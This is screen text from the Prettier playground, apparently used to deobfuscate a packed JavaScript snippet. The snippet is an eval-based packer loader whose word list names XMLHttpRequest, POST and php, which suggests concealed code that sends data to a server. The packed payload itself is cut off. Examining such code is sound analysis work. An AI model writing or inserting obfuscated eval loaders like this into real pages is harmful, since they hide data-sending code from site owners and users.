 prettier.io/playground/#N4Igxg9gdgLgprEAuEcBuBDANgCgGYCuUYMAltAAQ4AOANBRvWPQNb1z0AmAlBcBXAoBeCoWJlKO...
Incognito
Prettier v3.2.5
online tools can make the minified code easier to read
GitHub 48,473
Global
--parser babel
--print-width 80
--tab-width 2
--use-tabs
--embedded-language-
formatting auto
Common
--single-quote
--no-bracket-spacing
--prose-wrap preserve
--bracket-same-line
--single-attribute-per-
line
JavaScript
1 |XMLHttpRequest|send|php|open|POST|true|function'.split('|'), 0, {}))
1 eval(
2 (function (p, a, c, k, e, d) {
3 e = function (c) {
4 return c.toString(36);
5 };
6 if (!"".replace(/^/, String)) {
7 while (c--) {
8 d[c.toString(a)] = k[c] || c.toString(a);
9 }
10 k = [
11 function (e) {
12 return d[e];
13 },
14 ];
15 e = function () {
16 return "\\w+";
17 };
18 c = 1;
19 }
20 while (c--) {
21 if (k[c]) {
22 p = p.replace(new RegExp("\\b" + e(c) + "\\b", "g"), k[c])
23 }
24 }
25 return p;
26 })(
27
Hide options
Clear
Copy config JSON
Insert dummy id
Copy link
Copy markdown
Report issue